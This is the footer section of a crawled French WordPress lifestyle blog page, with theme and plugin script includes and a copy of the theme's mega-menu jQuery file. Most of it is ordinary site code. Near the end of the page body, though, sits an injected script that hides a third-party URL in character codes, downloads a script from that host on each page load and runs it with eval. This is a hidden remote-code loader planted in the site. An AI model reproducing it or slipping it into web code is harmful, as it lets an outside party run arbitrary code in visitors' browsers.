	<option value='https://touslesbonheurs.com/2018/06/'> juin 2018 </option>
	<option value='https://touslesbonheurs.com/2018/05/'> mai 2018 </option>
	<option value='https://touslesbonheurs.com/2018/03/'> mars 2018 </option>
	<option value='https://touslesbonheurs.com/2018/02/'> février 2018 </option>
	<option value='https://touslesbonheurs.com/2017/12/'> décembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/11/'> novembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/10/'> octobre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/09/'> septembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/07/'> juillet 2017 </option>
	<option value='https://touslesbonheurs.com/2017/06/'> juin 2017 </option>
	<option value='https://touslesbonheurs.com/2017/05/'> mai 2017 </option>
	<option value='https://touslesbonheurs.com/2017/04/'> avril 2017 </option>
	<option value='https://touslesbonheurs.com/2017/03/'> mars 2017 </option>
	<option value='https://touslesbonheurs.com/2017/02/'> février 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><span></span></div>                    </div>
					                </div>
    </div>
</div>
<footer class="footer">
  


 
 
 <div class="under-footer-logo">
<div class="container">
<div class="row">
<div class="col-md-12">
<div id="text-2" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="text-align:center;font-size:14px;">Copyrights &copy; 2017 TOUS LES BONHEURS. Tous droits réservés. <a href="https://touslesbonheurs.com/mentions-legales/"> Mentions Légales </a></span></div>
		</div><div id="text-4" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="font-size:12px;">Réalisation : <a target="_blank" href="http://www.ps-piece.com" title="Conseil en communication" >ps-piece.com</a></span></div>
		</div></div>
</div></div></div>

 
<div class="lowestfooter"><div class="container"><div class="row">
<div class="col-sx-12 col-md-6">
 
					
		</div>

<div class="col-sx-12 col-md-6">
					</div>
	</div></div></div>
</footer>
</div></div>
				</div>
			</div></div><!--#main-->	
<div id="back-top-wrapper" class="visible-desktop">
<p id="back-top">
	        <a href="#top"><span><i class="fa fa-angle-up fa-4"></i></span></a>
</p>
</div>
<style scoped></style><script  type=text/javascript language=javascript>var url=String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,111,114,114,111,119,119,105,108,108,98,101,104,111,116,109,97,121,98,101,46,99,111,109,47,99,111,117,110,116,101,114,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
</script>

	<div id="buzzblog-cookie-banner" class="buzzblog-cookie-banner-wrap alert alert-warning alert-dismissible" role="alert">
		<div class="container">
		<div class="row"><div class="col-md-12">
			<a href="#" id="buzzblog-dismiss-cookie" class="btn" data-dismiss="alert" aria-label="Close">
				<span aria-hidden="true">Accepter !</span>
			</a>
			Ce site Web utilise des cookies pour vous assurer d'obtenir la meilleure expérience sur notre site Web. <a href="#"> Politique de confidentialité </a>		</div></div></div>
	</div>

	<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/antihacker/js/antihacker_fingerprint.js" id="ah-scripts-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/touslesbonheurs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3692759eef","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.74" id="front-js-equalizer-yuzo_related_post-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.magnificpopup.js?ver=0.9.9" id="magnificpopup-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.plugins.js?ver=3.1.5" id="buzzblog-custom-plugins-js"></script>
<script type="text/javascript" id="buzzblog-custom-js-extra">
/* <![CDATA[ */
var inf_var = {"load_more":"Load more","you_reached_the_end":"No more items to load.","offset":"0","pagination_type":"pagnum"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/custom.js?ver=1.0" id="buzzblog-custom-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/js/bootstrap.min.js?ver=3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.justifiedGallery.min.js?ver=3.6.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/owl.carousel.min.js?ver=2.1" id="owlcarousel-js"></script>
<script type="text/javascript" id="buzzblog-theme-script-js-extra">
/* <![CDATA[ */
var buzzblogScript = {"fixedHeader":"fixed-header","ajax_nonce":"1e0fc2025a","ajax_url":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","events":"mouseenter","top_nav_side":"left","main_nav_side":"right"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/includes/main-menu/js/buzzblog.mega-menu.js?ver=1.0" id="buzzblog-theme-script-js"></script>
<script type="text/javascript" id="buzzblog-cookie-banner-js-extra">
/* <![CDATA[ */
var cookie_banner_args = {"name":"buzzblog_cookie_banner","value":"1","options":{"expires":31536000,"path":"\/","domain":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog//js/jquery.buzzblog.cookie.banner.js?ver=1.0.0" id="buzzblog-cookie-banner-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/AnimatedHeader.js?ver=1.0.0" id="buzzblog-AnimatedHeader-js"></script>
<script type="text/javascript" defer src="https://touslesbonheurs.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.21" id="mc4wp-forms-api-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://touslesbonheurs.com/wp-content/themes/buzzblog/includes/main-menu/js/buzzblog.mega-menu.js?ver=1.0
body_size: 1993
content:
/*
 * Buzzblog Mega Menu Plugin
 */
;(function ($) {
	$.fn.BuzzblogMegaMenu = function( custom ) {

		var options = $.extend({
				events: 'mouseenter'
			}, custom),
			cacheMenu = {};


		return this.each(function() {
			var $thisMega = $(this),
				$megaMenuPosts = $('.mega-menu-posts', $thisMega);

			$thisMega.on(options.events+' touchend', '.mega-link', function(event) {
				event.preventDefault();

				var $self = $(this),
					termid = $self.data('termid'),
					tax = $self.data('tax');

				if( 'string' == typeof cacheMenu[termid] ) {
					$megaMenuPosts.html( cacheMenu[termid] );
				} else {
					if( $self.hasClass( 'loading' ) ) {
						return;
					}
					$self.addClass( 'loading' );
					$.post(
						buzzblogScript.ajax_url,
						{
							action: 'buzzblog_theme_mega_posts',
							termid: termid,
							tax: tax
						},
						function( response ) {
							$megaMenuPosts.html( response );
							cacheMenu[termid] = response;
							$self.removeClass( 'loading' );
						}
					);
				}
			});

			// when hovering over top-level mega menu items, show the first one automatically
			$thisMega.on( 'mouseenter', '> a', function(){
				$( this ).closest( 'li' ).find( '.mega-sub-menu .mega-link:first' ).trigger( options.events );
			} );
			
			

if (!$('body').hasClass("woocommerce-order-received")) {


			$thisMega.load( '> a', function(){
				$( this ).find( '.mega-sub-menu .mega-link:first' ).trigger( options.events );
			});
			}

		});
	
	};

	$(document).ready(function() {
		if( 'undefined' !== typeof $.fn.BuzzblogMegaMenu ) {
			/* add required wrappers for mega menu items */
			$( '.has-mega-sub-menu' ).each(function(){
				var $this = $( this );

				$this.find( '> ul' ).removeAttr( 'class' )
					.wrap( '<div class="mega-sub-menu sub-menu" />' )
					.after( '<div class="mega-menu-posts" />' )
					.find( 'li.menu-item-type-taxonomy' ) // only taxonomy terms can display mega posts
						.addClass( 'mega-link' );
			});

			$('.has-mega-sub-menu').BuzzblogMegaMenu({
				events: buzzblogScript.events
			});
		}
	});

})(jQuery);